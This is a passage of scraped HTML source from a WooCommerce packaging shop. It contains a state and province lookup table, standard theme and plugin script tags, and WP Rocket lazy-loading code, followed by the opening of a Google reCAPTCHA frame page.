Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"SE\":[],\"UA\":{\"VN\":\"Vinnytsia Oblast\",\"VL\":\"Volyn Oblast\",\"DP\":\"Dnipropetrovsk Oblast\",\"DT\":\"Donetsk Oblast\",\"ZT\":\"Zhytomyr Oblast\",\"ZK\":\"Zakarpattia Oblast\",\"ZP\":\"Zaporizhzhia Oblast\",\"IF\":\"Ivano-Frankivsk Oblast\",\"KV\":\"Kyiv Oblast\",\"KH\":\"Kirovohrad Oblast\",\"LH\":\"Luhansk Oblast\",\"LV\":\"Lviv Oblast\",\"MY\":\"Mykolaiv Oblast\",\"OD\":\"Odessa Oblast\",\"PL\":\"Poltava Oblast\",\"RV\":\"Rivne Oblast\",\"SM\":\"Sumy Oblast\",\"TP\":\"Ternopil Oblast\",\"KK\":\"Kharkiv Oblast\",\"KS\":\"Kherson Oblast\",\"KM\":\"Khmelnytskyi Oblast\",\"CK\":\"Cherkasy Oblast\",\"CH\":\"Chernihiv Oblast\",\"CV\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.9.3' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/formbuilder/form-render.min.js?ver=1.0.0' id='wwp_formrender-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=6.4.2' id='wd-mobile-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.4.2' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.4.2' id='wd-categories-menu-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.4.2' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.4.2' id='wd-filters-area-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.4.2' id='wd-shop-loader-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.4.2' id='wd-products-load-more-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=6.4.2' id='wd-waypoints-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769853580 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&co=aHR0cHM6Ly9kYWxpcGNvcGFjay5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gp1peigcyfq7
body_size: 48503
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
